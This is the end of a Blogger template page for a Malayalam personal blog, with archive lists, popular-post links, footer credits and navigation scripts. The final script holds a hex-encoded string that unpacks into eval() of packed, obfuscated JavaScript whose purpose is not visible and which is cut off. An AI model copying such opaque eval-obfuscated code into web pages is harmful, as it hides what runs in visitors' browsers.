<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://malayaali.com'>
<img alt='' height='74' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKb1x-kpGs-35fQrlrmIB-bE3fYA_dFSpdaYiGUkXzZp42RCeY6EzHEiOWa4cGyZgWd0mPYhjQy9pZOcpg0pmL0y-RSPnCYciiPK7wFVunW95nHZSLidBZgaLR5UMKuEjDVcaP7lbBLuw/s150/Malayaali-com.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p><img alt="captain_jack_sparrow___vector" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8nSScl1ugYxwrRNlufnQLzvI-tQ96wyMmOppDTl6Vp3bSyTdWynsUfFrho8_2Ivtc2PV1Jl8w3tbJVda6TUjolFjH95QqtDQ9FCJmPHB7puZcxiK5eja_I3sGw5OEzCR1yWmVLREoHSk/s90-c/captain_jack_sparrow___vector.png" srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8nSScl1ugYxwrRNlufnQLzvI-tQ96wyMmOppDTl6Vp3bSyTdWynsUfFrho8_2Ivtc2PV1Jl8w3tbJVda6TUjolFjH95QqtDQ9FCJmPHB7puZcxiK5eja_I3sGw5OEzCR1yWmVLREoHSk/s90-c/captain_jack_sparrow___vector.png" class="avatar avatar-85 photo" height="85" width="85" title="captain_jack_sparrow___vector" />Hello, my name is Jack Sparrow. I'm a 50 year old self-employed Pirate from the Caribbean. <br /><a href="#" style="
    color: #0288d1;
">Learn More &#8594;</a></p>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mobile'>Mobile</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2011/10/naattilekku.html' target='_blank'>
<img alt='ഞാനെന്റെ നാട്ടിലേക്ക് പോവ്വാട്ടാ...!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAehdgSeC0cPypbv3XjpDCntXu6Xn7lh1dUEj1LnCLjPkipwhSMBQGYFWzoo8OcdysYijHEU5F5HvcijE5STHY9dltbANeE5YbOIFywKe-9BFfgrhfOSGoB_7NsXVWhkYeauP4hNR_v34/w72-h72-p-k-no-nu/take-off.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2011/10/naattilekku.html'>ഞ&#3390;ന&#3398;ന&#3405;റ&#3398; ന&#3390;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405; പ&#3403;വ&#3405;വ&#3390;ട&#3405;ട&#3390;...!</a></div>
<div class='item-snippet'> വ&#3392;ണ&#3405;ട&#3393;&#3330; ഒരവധ&#3391;...  ഇത&#3405; പക&#3405;ഷ&#3399; യ&#3393; എ ഇയ&#3403;ട&#3405; വ&#3391;ടപറഞ&#3405;ഞ&#3393;ള&#3405;ള പ&#3403;ക&#3405;ക&#3390;ണ&#3405;!  മത&#3391;, ഈ പ&#3405;രവ&#3390;സ&#3330; എന&#3405;ന&#3405; ത&#3403;ന&#3405;ന&#3391;ത&#3405;ത&#3393;ടങ&#3405;ങ&#3391;യ&#3391;ട&#3405;ട&#3393; ക&#3393;റ&#3399; ക&#3390;ലങ&#3405;ങള&#3390;യ&#3391;...   ഇപ&#3405;പ&#3403;ഴ&#3390;യ&#3391;ര&#3391;ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2019/10/blog-post.html' target='_blank'>
<img alt='ദ്വീപിൽ ഇനിയെങ്ങനെ നേരം വെളുക്കും?!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLBuV5O1CnRHqGdD25FjRpZT16D1ioCx2_q0P12WD6wi8kNOwZdvhlOS09eJZNqG3CbFqHxvD0xCbQOO8duGg64YmNbyOeu2SA8crQj5fxggdZJVd78cdxsaeg0LLZmm07GbP1IHyuKE/w72-h72-p-k-no-nu/20190202_065943-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2019/10/blog-post.html'>ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!</a></div>
<div class='item-snippet'>  ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!      പണ&#3405;ട&#3393;പണ&#3405;ട&#3402;ര&#3393; ക&#3402;ച&#3405;ച&#3393; ദ&#3405;വ&#3392;പ&#3391;ൽ ക&#3393;റച&#3405;ച&#3390;ള&#3393;കൾ ത&#3390;മസ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;. അത&#3391;ല&#3402;ര&#3393; വ&#3392;ട&#3405;ട&#3391;ൽ ഒര&#3393; ച&#3399;ട&#3405;ടൻ ഒറ&#3405;റയ&#3405;ക&#3405;ക&#3405; ത&#3390;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2007/11/blog-post.html' target='_blank'>
<img alt='പാതിയില്‍ നിലച്ചുപോയ പുതുമഴ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUGQCKnybRtgIDwxBoVVFDYGZtSra_l5awI11Iuc4L83lSeFeVZ2ufdwr3tiSZjtt79l8ODXpcJ_oZF6knhHYVZmvD3avHOAsbZj3XWFgvvsV8r9QxGp-np2HetVvSYnAXKVFUTcw4YPY/w72-h72-p-k-no-nu/rain_splash.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2007/11/blog-post.html'>പ&#3390;ത&#3391;യ&#3391;ല&#3405;&#8205; ന&#3391;ലച&#3405;ച&#3393;പ&#3403;യ പ&#3393;ത&#3393;മഴ!</a></div>
<div class='item-snippet'>  അ ലസവ&#3393;&#3330; അപക&#3405;വവ&#3393;മ&#3390;യ സഞ&#3405;ച&#3390;ര&#3330;. കണ&#3405;ട&#3393;&#3330; ക&#3399;ട&#3405;ട&#3393;&#3330; പറഞ&#3405;ഞ&#3393;&#3330; ജ&#3392;വ&#3391;തപ&#3393;സ&#3405;തകത&#3405;ത&#3391;ല&#3405;&#8205; ത&#3391;ന&#3405;മകള&#3393;ട&#3398; മ&#3390;റ&#3390;ലകള&#3405;&#8205; മ&#3390;റ&#3390;പ&#3405;പ&#3393;ക&#3398;ട&#3405;ട&#3391;യ ക&#3390;ല&#3330;. ഒട&#3405;ട&#3393;&#3330; കര&#3393;തല&#3403;ട&#3398;യല&#3405;ല&#3390;ത&#3405;ത ക...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _E9eGyc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x67\x2e\x34\x66\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x65\x28\x33\x36\x29\x29\x7d\x3b\x34\x64\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x63\x28\x34\x62\x20\x34\x61\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x62\x20\x70\x7d\x28\x5c\x27\x4f\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5